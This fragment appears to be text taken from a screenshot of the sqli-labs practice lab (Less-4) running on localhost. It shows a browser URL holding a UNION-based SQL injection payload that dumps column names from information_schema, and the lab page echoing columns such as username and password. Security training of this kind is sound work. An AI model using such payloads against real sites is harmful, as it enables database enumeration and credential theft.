 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns whe
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:id,username,password,level,id,username,password
Your Password:3
SQLI DUMB SERIES-4